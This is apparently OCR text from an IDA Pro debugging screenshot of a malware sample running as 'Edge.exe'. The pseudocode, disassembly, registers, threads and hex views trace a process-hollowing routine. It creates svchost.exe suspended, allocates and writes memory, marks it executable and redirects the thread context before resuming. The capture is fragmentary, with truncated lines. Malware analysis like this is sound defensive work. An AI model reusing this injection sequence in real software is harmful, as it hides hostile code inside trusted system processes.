 Pseudocode-A
2244 ++LODWORD(v262);
2245 }
2246 while ( !LODWORD(v262) );
2247 }
2248 *(_BYTE *)v198 = 1;
2249 v_kernel32_VirtualProtectEx = (void (__stdcall *)(HANDLE, LPVOID, SIZE_T, DWOR
2250 StartupInfo.cb = 104;
2251 memset(&StartupInfo.lpReserved, 0, 96);
2252 v_kernel32_CreateProcessA(0, lpCommandLine, 0, 0, 0, 4u, 0, 0, &StartupInfo, &
2253 v_BaseAddress = v_kernel32_VirtualAllocEx(
2254 ProcessInformation.hProcess,
2255 0,
2256 (unsigned int)dwSize,
2257 0x1000u,
2258 4u);
2259 v_kernel32_WriteProcessMemory(
2260 ProcessInformation.hProcess,
2261 v_BaseAddress,
2262 lpBuffer,
2263 (unsigned int)dwSize,
2264 0);
2265 v_kernel32_VirtualProtectEx(
2266 ProcessInformation.hProcess,
2267 v_BaseAddress,
2268 (unsigned int)dwSize,
2269 0x40u,
2270 flOldProtect);
2271 v260 = 0x10000B;
2272 v_kernel32_GetThreadContext(ProcessInformation.hThread, Context);
2273 v261 = v_BaseAddress;
2274 v_kernel32_SetThreadContext(ProcessInformation.hThread, Context); 1
2275 return v_kernel32_ResumeThread(ProcessInformation.hThread);
2276 }
2277 }
2278 }
00002C10 fn_follow_main_1:2274 (7FFE0B343810) (Synchronized with RIP, IDA View-RIP)
IDA View-RIP
Stack of sub_7FFE0B343810
.text:00007FFE0B34AE23 xor edx, edx ; lpAddress
.text:00007FFE0B34AE25 mov rcx, [rbp+670h+ProcessInformation] ; hProcess
.text:00007FFE0B34AE29 mov r9d, 1000h ; flAllocationType
.text:00007FFE0B34AE2F mov [rsp+770h+bInheritHandles], 4 ; flProtect
.text:00007FFE0B34AE37 call [rbp+670h+v_kernel32_VirtualAllocEx]
.text:00007FFE0B34AE3A mov r9d, dword ptr [rbp+670h+dwSize] ; nSize
.text:00007FFE0B34AE41 mov rdx, rax ; lpBaseAddress
.text:00007FFE0B34AE44 mov r8, [rbp+670h+lpBuffer] ; lpBuffer
.text:00007FFE0B34AE48 mov rbx, rax
.text:00007FFE0B34AE4B mov rcx, [rbp+670h+ProcessInformation] ; hProcess
.text:00007FFE0B34AE4F mov qword ptr [rsp+770h+bInheritHandles], rsi ; lpNumberOfBytesWri
.text:00007FFE0B34AE54 call [rbp+670h+v_kernel32_WriteProcessMemory]
.text:00007FFE0B34AE57 mov r8d, dword ptr [rbp+670h+dwSize] ; dwSize
.text:00007FFE0B34AE5E lea rax, [rbp+670h+flOldProtect]
.text:00007FFE0B34AE62 mov rcx, [rbp+670h+ProcessInformation] ; hProcess
.text:00007FFE0B34AE66 mov r9d, 40h ; '@' ; flNewProtect
.text:00007FFE0B34AE6C mov rdx, rbx ; lpAddress
.text:00007FFE0B34AE6F mov qword ptr [rsp+770h+bInheritHandles], rax ; lpflOldProtect
.text:00007FFE0B34AE74 call rdi
.text:00007FFE0B34AE76 mov rcx, [rbp+670h+ProcessInformation+8] ; hThread
.text:00007FFE0B34AE7A lea rdx, [rbp+670h+Context] ; lpContext
.text:00007FFE0B34AE81 mov dword ptr [rbp+670h+Context+30h], 10000Bh
.text:00007FFE0B34AE8B call [rbp+670h+v_kernel32_GetThreadContext]
.text:00007FFE0B34AE8E mov rcx, [rbp+670h+ProcessInformation+8]
.text:00007FFE0B34AE92 lea rdx, [rbp+670h+Context]
.text:00007FFE0B34AE99 mov [rbp+670h+Context+0F8h], rbx
RIP .text:00007FFE0B34AEA0 call [rbp+670h+v_kernel32_SetThreadContext]
.text:00007FFE0B34AEA3 mov rcx, [rbp+670h+ProcessInformation+8]
.text:00007FFE0B34AEA7 call [rbp+670h+v_kernel32_ResumeThread]
.text:00007FFE0B34AEAA
.text:00007FFE0B34AEAA loc_7FFE0B34AEAA: ; CODE XREF: fn_follow_main_1+
.text:00007FFE0B34AEAA ; fn_follow_main_1+2267↑j ...
.text:00007FFE0B34AEAA movaps xmm7, [rsp+770h+var_60]
.text:00007FFE0B34AEB2 movaps xmm8, [rsp+770h+var_70]
.text:00007FFE0B34AEBB
.text:00007FFE0B34AEBB loc_7FFE0B34AEBB: ; CODE XREF: fn_follow_main_1+
0000A2A0 00007FFE0B34AEA0: fn_follow_main_1+7690 (Synchronized with RIP, Pseudocode-A)
General registers
deREferencing - Registers
RBX 00000149DCEB0000
RCX 00000000000000BC
RDX 0000006E7011F140 -> 0000000000000318 2
RDI 00007FFE3D3EE170 (kernel32.dll ! kernel32_VirtualP
RSI 0000000000000000
*R8 0000006E7011EEF8 -> 00007FFE3B5CF24B (KERNELBASE.d
*R9 0000006E7011F030 -> 00000000000000DC
R10 0000000000000000
R11 0000000000000246
R12 0000000000000000
R13 0000000000000000
R14 000000000000003C /* b'<' */
R15 0000000000000007
RBP 0000006E7011F030 -> 00000000000000DC
RSP 0000006E7011EF30 -> 00000149DCEB0000
*RIP 00007FFE0B34AEA0 (.text ! fn_follow_main_1+7690) -
*EFL 0000000000000206
GLE 0000000000000000 (ERROR_SUCCESS)
STACK | HEAP | CODE | DATA | RODATA | RWX | VALUE
3
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
SF 0
ZF 0
AF 0
PF 1
CF 0
0
Threads
Decimal Hex State Name
7300 1C84 Ready Edge.exe
6644 19F4 Ready 7FFE3D97D110
8416 20E0 Ready 7FFE3D97D110
6448 1930 Ready 7FFE3D97D110
1112 458 Ready 7FFE3D97D110
Hex View-1
Hex View-3
Hex View-4
000001932CC29000 A0 92 61 00 00 00 00 00 00 E0 03 00 00 00 00 00 ..a.............
000001932CC29010 01 80 FF FF 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001932CC29020 FD 1F 10 34 00 00 00 00 00 00 00 00 00 00 00 00 ...4............
000001932CC29030 5A 79 0E DF 92 28 32 16 F8 9F C1 2C 93 01 00 00
000001932CC29040 00 00 00 00 00 00 00 00 98 74 C4 2C 93 01 00 00 .........t......
000001932CC29050 61 74 65 50 72 6F 63 65 73 73 41 00 56 69 72 74 ateProcessA.Virt
000001932CC29060 75 61 6C 41 6C 6C 6F 63 45 78 00 57 72 69 74 65 ualAllocEx.Write
000001932CC29070 50 72 6F 63 65 73 73 4D 65 6D 6F 72 79 00 47 65 ProcessMemory.Ge
000001932CC29080 74 54 68 72 65 61 64 43 6F 6E 74 65 78 74 00 53 tThreadContext.S
000001932CC29090 65 74 54 68 72 65 61 64 43 6F 6E 74 65 78 74 00 etThreadContext.
000001932CC290A0 52 65 73 75 6D 65 54 68 72 65 61 64 00 56 69 72 ResumeThread.Vir
000001932CC290B0 74 75 61 6C 50 72 6F 74 65 63 74 45 78 00 43 3A tualProtectEx.C:
000001932CC290C0 5C 57 69 6E 64 6F 77 73 5C 53 79 73 74 65 6D 33 \Windows\System3
000001932CC290D0 32 5C 73 76 63 68 6F 73 74 2E 65 78 65 00 57 31 2\svchost.exe.W1
UNKNOWN 000001932CC29040: debug147:aKernel32DllCre
4
Hex View-2
0000006E7011F1F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000006E7011F200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000006E7011F210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000006E7011F220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000006E7011F230 00 00 00 00 00 00 00 00 00 00 EB DC 49 01 00 00
0000006E7011F240 7F 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000006E7011F250 00 00 00 00 00 00 00 00 80 1F 00 00 FF FF 00 00
0000006E7011F260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000006E7011F270 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000006E7011F280 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000006E7011F290 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000006E7011F2A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000006E7011F2B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000006E7011F2C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000006E7011F2D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
UNKNOWN 0000006E7011F23F: Stack[00001C84]:0000006E7011F23F
Jump to address
Jump address 0x0000006E7011F140+0xf8
OK Cancel Help 3
Stack view
deREferencing - Stack
0000006E7011EF30 00000149DCEB0000
0000006E7011EF38 00000149DCEB0000
0000000000010000
000000000000F1B2
0000006E7011F070 Stack[00001C84]:0000006E7011F070
0000006E00000004
0000000000000000
0000000000000000
0000006E7011EF70 0000006E7011F0D0 Stack[00001C84]:0000006E7011F0D0
0000006E7011EF78 0000006E7011F030 Stack[00001C84]:0000006E7011F030
0000006E7011EF80 0000006E7011F000 Stack[00001C84]:0000006E7011F000
0000006E7011EF88 00007FFE3CEB8FB6 USER32.dll:user32_UserClientDllInitializ
0000006E7011EF90 404D000000000000
0000006E7011EF98 0000003A00000008
UNKNOWN 0000006E7011EF30: Stack[00001C84]:0000006E7 (Synchronized with RSP)
AU: idle Down Disk: 184GB